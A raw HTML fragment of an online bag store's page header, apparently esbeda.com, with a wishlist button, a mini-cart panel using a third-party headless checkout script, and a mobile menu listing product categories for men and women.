				<div class="elementor-element elementor-element-5dd4474 elementor-widget__width-auto etheme-elementor-off-canvas-toggle-content etheme-elementor-off-canvas-zero-quantity-yes etheme-elementor-off-canvas__toggle-qty-top etheme-elementor-off-canvas-right etheme-elementor-off-canvas etheme-elementor-off-canvas-design-separated etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_wishlist" data-id="5dd4474" data-element_type="widget" data-settings="{&quot;off_canvas_toggle_type&quot;:&quot;click&quot;}" data-widget_type="theme-etheme_wishlist.default">
				<div class="elementor-widget-container">
					        <div class="etheme-elementor-off-canvas__wrapper">
            <div class="etheme-elementor-off-canvas__toggle_wrapper">
                                <div class="etheme-elementor-off-canvas__toggle elementor-button-wrapper">
                            <div class="elementor-button-wrapper">
            <a class="elementor-button elementor-button-link" href="https://www.esbeda.com/my-account/?et-wishlist-page" rel="nofollow noopener">
                <span class="elementor-button-content-wrapper flex-wrap">
                                <span class="elementor-button-icon">
                <svg xmlns="http://www.w3.org/2000/svg" width="20" height="17" viewBox="0 0 20 17" fill="none"><path d="M17.0063 1.56173C17.897 2.32868 18.4908 3.24408 18.7877 4.30792C19.0845 5.34701 19.0969 6.349 18.8248 7.31388C18.5526 8.27875 18.0826 9.10756 17.4146 9.80029L10.9202 16.406C10.5244 16.8018 10.0543 16.9997 9.51 16.9997C8.96571 16.9997 8.49564 16.8018 8.0998 16.406L1.60544 9.80029C0.937447 9.10756 0.467379 8.27875 0.195234 7.31388C-0.0769104 6.32426 -0.0645402 5.3099 0.232345 4.2708C0.52923 3.23171 1.123 2.32868 2.01365 1.56173C3.07749 0.671075 4.32688 0.287598 5.76183 0.4113C7.22151 0.510262 8.4709 1.07929 9.51 2.11839C10.5491 1.07929 11.7861 0.510262 13.2211 0.4113C14.6807 0.287598 15.9425 0.671075 17.0063 1.56173ZM16.1528 8.53853C16.8703 7.79631 17.229 6.89329 17.229 5.82945C17.229 4.74087 16.7837 3.776 15.893 2.93482C15.1508 2.34105 14.2849 2.08128 13.2953 2.1555C12.3304 2.22972 11.5016 2.62557 10.8089 3.34304L9.51 4.64191L8.21113 3.34304C7.5184 2.62557 6.67722 2.22972 5.68761 2.1555C4.72273 2.08128 3.86919 2.34105 3.12697 2.93482C2.23632 3.776 1.79099 4.74087 1.79099 5.82945C1.79099 6.89329 2.14973 7.79631 2.8672 8.53853L9.39867 15.1442C9.47289 15.2432 9.54711 15.2432 9.62133 15.1442L16.1528 8.53853Z" fill="black"></path></svg>                        <span class="elementor-button-icon-qty" data-counter="1">
            1        </span>
                    </span>
                    <span class="button-text full-width elementor-hidden-tablet elementor-hidden-mobile">
                Favorites            </span>
        
                        </span>
            </a>
        </div>
                        </div>

            </div>
        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-d1c6611 elementor-widget__width-auto etheme-elementor-off-canvas-toggle-content etheme-elementor-off-canvas-zero-quantity-yes etheme-elementor-off-canvas__toggle-qty-top etheme-elementor-off-canvas-right etheme-elementor-off-canvas etheme-elementor-off-canvas-design-separated etheme-elementor-off-canvas-products-has-quantity-input etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_cart" data-id="d1c6611" data-element_type="widget" data-settings="{&quot;automatically_open_canvas&quot;:&quot;yes&quot;,&quot;linked_products&quot;:&quot;cross-sell&quot;,&quot;off_canvas_toggle_type&quot;:&quot;click&quot;}" data-widget_type="theme-etheme_cart.default">
				<div class="elementor-widget-container">
					        <div class="etheme-elementor-off-canvas__wrapper">
            <div class="etheme-elementor-off-canvas__toggle_wrapper">
                                <div class="etheme-elementor-off-canvas__container elementor-lightbox" aria-hidden="false">
                    <div class="etheme-elementor-off-canvas__main" aria-hidden="false">
                                                    <div class="etheme-elementor-off-canvas__close-button outside">
                                <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor"
                                     viewBox="0 0 24 24">
                                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                                </svg>
                            </div>
                                                    <div class="etheme-elementor-off-canvas_content-head">
                                        <a href="https://www.esbeda.com/cart/" class="flex justify-content-center flex-wrap align-items-center">
                        <span class="etheme-elementor-off-canvas_content-head-icon text-center">
                <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" viewBox="0 0 22 20" fill="none"><path d="M20.3614 2.61075C20.6319 2.61075 20.8532 2.72141 21.0254 2.94272C21.2221 3.16404 21.2836 3.40996 21.2098 3.68046L19.5499 11.3529C19.5007 11.5496 19.3901 11.7217 19.2179 11.8693C19.0704 11.9922 18.8983 12.0537 18.7015 12.0537H7.15601L7.52488 13.8243H17.9269C18.1974 13.8243 18.4187 13.9349 18.5909 14.1563C18.7876 14.3776 18.8491 14.6235 18.7753 14.894L18.7384 15.0784C19.2302 15.5457 19.4761 16.1113 19.4761 16.7752C19.4761 17.4392 19.2425 17.9925 18.7753 18.4351C18.3327 18.9023 17.7794 19.136 17.1154 19.136C16.4514 19.136 15.8858 18.9023 15.4186 18.4351C14.976 17.9925 14.7547 17.4392 14.7547 16.7752C14.7547 16.3572 14.8653 15.9637 15.0866 15.5948H9.70119C9.92251 15.9637 10.0332 16.3572 10.0332 16.7752C10.0332 17.4392 9.79955 17.9925 9.33232 18.4351C8.88968 18.9023 8.33638 19.136 7.67242 19.136C7.00846 19.136 6.44287 18.9023 5.97564 18.4351C5.533 17.9925 5.31168 17.4392 5.31168 16.7752C5.31168 16.1358 5.533 15.5948 5.97564 15.1522L3.39357 2.02056H0.44264C0.147547 2.02056 0 1.87301 0 1.57792V0.69264C0 0.397547 0.147547 0.25 0.44264 0.25H4.1313C4.27885 0.25 4.4141 0.286887 4.53706 0.36066C4.66001 0.409842 4.75838 0.495911 4.83215 0.618866C4.90592 0.717231 4.9674 0.827891 5.01658 0.950846L5.31168 2.61075H20.3614ZM7.04535 17.4023C7.21749 17.5744 7.42651 17.6605 7.67242 17.6605C7.91833 17.6605 8.12736 17.5744 8.29949 17.4023C8.47163 17.2302 8.5577 17.0211 8.5577 16.7752C8.5577 16.5293 8.47163 16.3203 8.29949 16.1481C8.12736 15.976 7.91833 15.8899 7.67242 15.8899C7.42651 15.8899 7.21749 15.976 7.04535 16.1481C6.87321 16.3203 6.78714 16.5293 6.78714 16.7752C6.78714 17.0211 6.87321 17.2302 7.04535 17.4023ZM16.4883 17.4023C16.6605 17.5744 16.8695 17.6605 17.1154 17.6605C17.3613 17.6605 17.5703 17.5744 17.7425 17.4023C17.9146 17.2302 18.0007 17.0211 18.0007 16.7752C18.0007 16.5293 17.9146 16.3203 17.7425 16.1481C17.5703 15.976 17.3613 15.8899 17.1154 15.8899C16.8695 15.8899 16.6605 15.976 16.4883 16.1481C16.3162 16.3203 16.2301 16.5293 16.2301 16.7752C16.2301 17.0211 16.3162 17.2302 16.4883 17.4023ZM17.9638 10.2832L19.2548 4.3813H5.68054L6.82403 10.2832H17.9638Z" fill="black"></path></svg>                            </span>
        
                            <span class="etheme-elementor-off-canvas_content-head-label">
                    My Cart                </span>
                    </a>
                                    </div>
                                                <div class="etheme-elementor-off-canvas_content">
                            <div class="widget_shopping_cart_content"><!--            <div class="woocommerce-mini-cart__empty-message empty">-->
            <div class="etheme-elementor-off-canvas_content-empty-message">
                <p class="text-center">No products in the cart.</p>
                    <div class="text-center">
                <a class="btn medium" href="https://www.esbeda.com/shop/"><span>Return To Shop</span></a>
            </div>
                    </div>
        </div>                        </div>
                                                    <div class="etheme-elementor-off-canvas_content-footer">
                                
        <div class="etheme-elementor-off-canvas-content-prefooter-inner">

                    <div class="cart-popup-footer">
            <a href="https://www.esbeda.com/cart/"
               class="btn-view-cart wc-forward">Shopping cart                 (0)</a>
            <div class="cart-widget-subtotal woocommerce-mini-cart__total total flex justify-content-between align-items-center"
                 data-amount="0">
                <span class="small-h">Subtotal:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>            </div>
        </div>
        
            	<script type="text/javascript">
		function buyfromCart() {
			const qtyExist = document.getElementsByClassName('woocommerce-error')?.[0]?.className;
			const getProductDetails = async () => {
				const that = this
				jQuery.ajax({
					url: 'https://www.esbeda.com/wp-admin/admin-ajax.php',
					data: {
						action: 'cart_products',
						security: 'e544912af2',
					},
					type: 'GET',
					success: function (response) {
						const data = that.cart_product_details(response.data);
						const jsonData = JSON.parse(data);
						let items = jsonData.order_details.items;
						HeadlessCheckout.checkout(event, items);
					},
					error: function (error) {
						console.error('Error in AJAX request:', error);
					}
				});
			};
			if (!qtyExist) {
				getProductDetails();
			} else {
				alert('Item(s) not in the stock');
			};
		}
		if (Intl.DateTimeFormat().resolvedOptions().timeZone !== "Asia/Calcutta" && Intl.DateTimeFormat().resolvedOptions().timeZone !== "Asia/Kolkata") {
			jQuery(".checkout-button").show();
		};
	</script>
	<div class="shiprocket-headless" data-type="cart"
		style="">
		<input type="hidden" value=""
			id="fastrr-ga-measurement-id" />
		<button data-cartData="[]" type="button"
			class="sr-headless-checkout single_add_to_cart_button checkout-button" id="checkoutBtn">
			<div class="sr-d-flex flex-center">
				<div class="sr-d-flex full-width flex-center">
					<span>
						Buy Now					</span>
					<img src="https://fastrr-boost-ui.pickrr.com/assets/images/boost_button/upi_options.svg"
						alt="Google Pay |                                 Phone Pay | UPI" class="sr-pl-15"><img
						src="https://fastrr-boost-ui.pickrr.com/assets/images/boost_button/right_arrow.svg" class="sr-pl-15"
						alt="right_arrow">
				</div>
			</div>
			<div>
				<span class="sr-discount-label">
									</span>
				<span class="sr-powered-by">
					<img src="https://fastrr-boost-ui.pickrr.com/assets/images/boost_button/powered_by.svg " alt="">
				</span>
			</div>
		</button>
	</div>
	<script type="text/javascript">
		jQuery("#checkoutBtn").click(function ($) {
			const qtyExist = document.getElementsByClassName('woocommerce-error')?.[0]?.className;
			const getProductDetails = async () => {
				const data = await cart_product_details([]);
				const jsonData = JSON.parse(data);
				let items = jsonData.order_details.items;
				HeadlessCheckout.checkout(event, items);
			};
			jQuery.ajax({
				url: 'https://www.esbeda.com/wp-admin/admin-ajax.php',
				data: {
					action: 'check_product_inventory_cart',
					security: 'e544912af2',
				},
				type: 'GET',
				success: async function (response) {
					// Handle the response from the server
					console.log(response, response.data.length);
					if (response.data.length > 0) {
						window.location.href = '/cart/';
					} else {
						getProductDetails();
					}
				},
				error: function (error) {
					console.error('Error in AJAX request:', error);
				}
			});
		});
		setTimeout(() => {
			if (Intl.DateTimeFormat().resolvedOptions().timeZone !== "Asia/Calcutta" && Intl.DateTimeFormat().resolvedOptions().timeZone !== "Asia/Kolkata") {
				jQuery(".checkout-button.button.alt.wc-forward").addClass("inline-checkout");
			};
		}, 2000);
	</script>
	
                            <p class="buttons mini-cart-buttons">
                    <a href="https://www.esbeda.com/cart/" class="button wc-forward">View cart</a><a href="https://www.esbeda.com/checkout/" class="button btn-checkout wc-forward">Checkout</a>                </p>
            
            
        </div>

        
        <div class="etheme_sales_booster_progress_bar_shortcode">        <div class="woocommerce-mini-cart__footer et-cart-progress flex justify-content-start align-items-center" data-percent-sold="0">
			<span class="et-cart-in-progress"><span class="et_b-icon et-icon et-delivery"></span><span>Spend <span class="et-cart-progress-amount" data-amount="3050" data-currency="&#8377;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,050.00</bdi></span></span> to get free shipping</span></span>
			<span class="et-cart-progress-success"><span class="et_b-icon et-icon et-star"></span><span>Congratulations! You've got free shipping.</span></span>
            <progress class="et_cart-progress-bar" max="100" value="0"></progress>
        </div>
		</div>                            </div>
                                            </div>
                </div>
                                <div class="etheme-elementor-off-canvas__toggle elementor-button-wrapper">
                            <div class="elementor-button-wrapper">
            <a class="elementor-button elementor-button-link etheme-elementor-off-canvas__toggle_button" href="https://www.esbeda.com/cart/" role="button" aria-expanded="false" data-e-disable-page-transition="true" aria-label="My Cart">
                <span class="elementor-button-content-wrapper flex-wrap">
                                <span class="elementor-button-icon">
                <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" viewBox="0 0 22 20" fill="none"><path d="M20.3614 2.61075C20.6319 2.61075 20.8532 2.72141 21.0254 2.94272C21.2221 3.16404 21.2836 3.40996 21.2098 3.68046L19.5499 11.3529C19.5007 11.5496 19.3901 11.7217 19.2179 11.8693C19.0704 11.9922 18.8983 12.0537 18.7015 12.0537H7.15601L7.52488 13.8243H17.9269C18.1974 13.8243 18.4187 13.9349 18.5909 14.1563C18.7876 14.3776 18.8491 14.6235 18.7753 14.894L18.7384 15.0784C19.2302 15.5457 19.4761 16.1113 19.4761 16.7752C19.4761 17.4392 19.2425 17.9925 18.7753 18.4351C18.3327 18.9023 17.7794 19.136 17.1154 19.136C16.4514 19.136 15.8858 18.9023 15.4186 18.4351C14.976 17.9925 14.7547 17.4392 14.7547 16.7752C14.7547 16.3572 14.8653 15.9637 15.0866 15.5948H9.70119C9.92251 15.9637 10.0332 16.3572 10.0332 16.7752C10.0332 17.4392 9.79955 17.9925 9.33232 18.4351C8.88968 18.9023 8.33638 19.136 7.67242 19.136C7.00846 19.136 6.44287 18.9023 5.97564 18.4351C5.533 17.9925 5.31168 17.4392 5.31168 16.7752C5.31168 16.1358 5.533 15.5948 5.97564 15.1522L3.39357 2.02056H0.44264C0.147547 2.02056 0 1.87301 0 1.57792V0.69264C0 0.397547 0.147547 0.25 0.44264 0.25H4.1313C4.27885 0.25 4.4141 0.286887 4.53706 0.36066C4.66001 0.409842 4.75838 0.495911 4.83215 0.618866C4.90592 0.717231 4.9674 0.827891 5.01658 0.950846L5.31168 2.61075H20.3614ZM7.04535 17.4023C7.21749 17.5744 7.42651 17.6605 7.67242 17.6605C7.91833 17.6605 8.12736 17.5744 8.29949 17.4023C8.47163 17.2302 8.5577 17.0211 8.5577 16.7752C8.5577 16.5293 8.47163 16.3203 8.29949 16.1481C8.12736 15.976 7.91833 15.8899 7.67242 15.8899C7.42651 15.8899 7.21749 15.976 7.04535 16.1481C6.87321 16.3203 6.78714 16.5293 6.78714 16.7752C6.78714 17.0211 6.87321 17.2302 7.04535 17.4023ZM16.4883 17.4023C16.6605 17.5744 16.8695 17.6605 17.1154 17.6605C17.3613 17.6605 17.5703 17.5744 17.7425 17.4023C17.9146 17.2302 18.0007 17.0211 18.0007 16.7752C18.0007 16.5293 17.9146 16.3203 17.7425 16.1481C17.5703 15.976 17.3613 15.8899 17.1154 15.8899C16.8695 15.8899 16.6605 15.976 16.4883 16.1481C16.3162 16.3203 16.2301 16.5293 16.2301 16.7752C16.2301 17.0211 16.3162 17.2302 16.4883 17.4023ZM17.9638 10.2832L19.2548 4.3813H5.68054L6.82403 10.2832H17.9638Z" fill="black"></path></svg>                        <span class="elementor-button-icon-qty" data-counter="0">
            0        </span>
                    </span>
                    <span class="button-text full-width elementor-hidden-tablet elementor-hidden-mobile">
                My Cart            </span>
        
                        </span>
            </a>
        </div>
                        </div>

            </div>
        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-29985cac elementor-widget__width-auto elementor-hidden-desktop etheme-elementor-off-canvas-right etheme-elementor-off-canvas-toggle-content etheme-elementor-off-canvas-zero-quantity-yes etheme-elementor-off-canvas__toggle-qty-top etheme-elementor-off-canvas etheme-elementor-off-canvas-design-separated etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_mobile_menu" data-id="29985cac" data-element_type="widget" data-settings="{&quot;off_canvas_toggle_type&quot;:&quot;click&quot;}" data-widget_type="theme-etheme_mobile_menu.default">
				<div class="elementor-widget-container">
					        <div class="etheme-elementor-off-canvas__wrapper">
            <div class="etheme-elementor-off-canvas__toggle_wrapper">
                                <div class="etheme-elementor-off-canvas__container elementor-lightbox" aria-hidden="false">
                    <div class="etheme-elementor-off-canvas__main" aria-hidden="false">
                                                    <div class="etheme-elementor-off-canvas__close-button outside">
                                <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor"
                                     viewBox="0 0 24 24">
                                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                                </svg>
                            </div>
                                                <div class="etheme-elementor-off-canvas_content">
                                    <div class="etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-logo elementor-repeater-item-525ed90 text-center">
                                        <a href="https://www.esbeda.com">
                    <img src="https://www.esbeda.com/wp-content/uploads/2021/12/logo-1.png" title="logo-1" alt="logo-1" loading="lazy" />                </a>
                    </div>
                <div class="etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-search elementor-repeater-item-8ac07b8">
        
        <form class="etheme-search-form" role="search" action="https://www.esbeda.com" method="get" type="inline" data-ajax-search="yes" data-post-types="product,post">
                        <div class="etheme-search-input-form-wrapper">

                
                <div class="etheme-search-input-wrapper">

                    
                    <input placeholder="Search for products..." class="etheme-search-form-input" type="search" name="s" title="Search" value="">

                                            <input type="hidden" name="et_search" value="true">
                    
                    

	                
                    <input type="hidden" name="post_type" value="product">

                                            <span class="etheme-search-form-clear">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24" fill="currentColor"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    
                </div>

                <div class="etheme-search-form-button-wrapper">

                    <button class="etheme-search-form-submit" type="submit" title="Search" aria-label="Search">

                        			<i aria-hidden="true" class="et-icon et-zoom"></i><span class="elementor-screen-only">Search</span>
                    </button>
                </div>

            </div>
                        <div class="etheme-search-ajax-results"></div>
        </form>
                </div>
                <div class="etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-wp_menu elementor-repeater-item-0b6adfa">
                                <div class="et_b-tabs-wrapper">
                            <div class="et_b-tabs">
                                <span class="et-tab active" data-tab="wp_menu">
                                    Menu                                </span>
                                <span class="et-tab" data-tab="wp_menu_extra">
                                    Categories                                </span>
                            </div>
                                                <div class="et_b-tab-content active" data-tab-name="wp_menu">
                        <ul id="menu-1-" class="etheme-elementor-nav-menu vertical"><li id="menu-item-227420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227420 item-level-0 item-design-dropdown columns-2"><a href="https://www.esbeda.com/product-category/women/clutch/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Clutch</span></a></li>
<li id="menu-item-227421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227421 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/women/handbag/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Handbag</span></a></li>
<li id="menu-item-227422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227422 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/women/sling-bag/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Sling Bag</span></a></li>
<li id="menu-item-227423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227423 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/women/wallets/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Wallets</span></a></li>
<li id="menu-item-227424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227424 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/women/backpack/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Backpack</span></a></li>
<li id="menu-item-227425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227425 item-level-0 item-design-dropdown columns-2"><a href="https://www.esbeda.com/product-category/women/card-holder/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Card Holder</span></a></li>
<li id="menu-item-227426" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227426 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/women/laptop-sleeve/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Laptop Sleeve</span></a></li>
<li id="menu-item-227427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227427 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/women/travelling-kit/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Travelling Kit</span></a></li>
<li id="menu-item-227428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227428 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/men/laptop-bag-men/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Laptop Bag</span></a></li>
</ul>                        </div>
                        <div class="et_b-tab-content" data-tab-name="wp_menu_extra">
                            <div class="widget woocommerce widget_product_categories"><ul class="product-categories"><li class="cat-item cat-item-174 cat-parent"><a href="https://www.esbeda.com/product-category/men/"><span class="elementor-item">Men        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a><ul class='children'>
<li class="cat-item cat-item-298"><a href="https://www.esbeda.com/product-category/men/backpack-men/"><span class="elementor-item">Backpack</span></a></li>
<li class="cat-item cat-item-256"><a href="https://www.esbeda.com/product-category/men/duffle-bag-men/"><span class="elementor-item">Duffle Bag</span></a></li>
<li class="cat-item cat-item-182"><a href="https://www.esbeda.com/product-category/men/laptop-bag-men/"><span class="elementor-item">Laptop Bag</span></a></li>
<li class="cat-item cat-item-184"><a href="https://www.esbeda.com/product-category/men/laptop-sleeve-men/"><span class="elementor-item">Laptop Sleeve</span></a></li>
<li class="cat-item cat-item-210"><a href="https://www.esbeda.com/product-category/men/travel-bags/"><span class="elementor-item">Travel Bags</span></a></li>
<li class="cat-item cat-item-215"><a href="https://www.esbeda.com/product-category/men/wallets-men/"><span class="elementor-item">Wallets</span></a></li>
</ul>
</li>
<li class="cat-item cat-item-155 cat-parent"><a href="https://www.esbeda.com/product-category/women/"><span class="elementor-item">Women        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a><ul class='children'>
<li class="cat-item cat-item-200"><a href="https://www.esbeda.com/product-category/women/backpack/"><span class="elementor-item">Backpack</span></a></li>
<li class="cat-item cat-item-745"><a href="https://www.esbeda.com/product-category/women/card-holder/"><span class="elementor-item">Card Holder</span></a></li>
<li class="cat-item cat-item-158"><a href="https://www.esbeda.com/product-category/women/clutch/"><span class="elementor-item">Clutch</span></a></li>
<li class="cat-item cat-item-1335"><a href="https://www.esbeda.com/product-category/women/clutches/"><span class="elementor-item">Clutches</span></a></li>
<li class="cat-item cat-item-255"><a href="https://www.esbeda.com/product-category/women/duffle-bag/"><span class="elementor-item">Duffle Bag</span></a></li>
<li class="cat-item cat-item-156"><a href="https://www.esbeda.com/product-category/women/handbag/"><span class="elementor-item">Handbag</span></a></li>
<li class="cat-item cat-item-178"><a href="https://www.esbeda.com/product-category/women/laptop-bag/"><span class="elementor-item">Laptop Bag</span></a></li>
<li class="cat-item cat-item-183"><a href="https://www.esbeda.com/product-category/women/laptop-sleeve/"><span class="elementor-item">Laptop Sleeve</span></a></li>
<li class="cat-item cat-item-157"><a href="https://www.esbeda.com/product-category/women/sling-bag/"><span class="elementor-item">Sling Bag</span></a></li>
<li class="cat-item cat-item-1223"><a href="https://www.esbeda.com/product-category/women/slingbag/"><span class="elementor-item">Slingbag</span></a></li>
<li class="cat-item cat-item-209"><a href="https://www.esbeda.com/product-category/women/travel-bag/"><span class="elementor-item">Travel Bag</span></a></li>
<li class="cat-item cat-item-218"><a href="https://www.esbeda.com/product-category/women/travelling-kit/"><span class="elementor-item">Travelling Kit</span></a></li>
<li class="cat-item cat-item-176"><a href="https://www.esbeda.com/product-category/women/wallets/"><span class="elementor-item">Wallets</span></a></li>
</ul>
</li>
</ul></div>                            </div>
                        </div>
                                </div>
                <div class="etheme-elementor-off-canvas__toggle etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-account elementor-repeater-item-ca3f329">
                    <a class="elementor-button-link" href="https://www.esbeda.com/my-account/">
                <span >
                                <span class="elementor-button-icon">
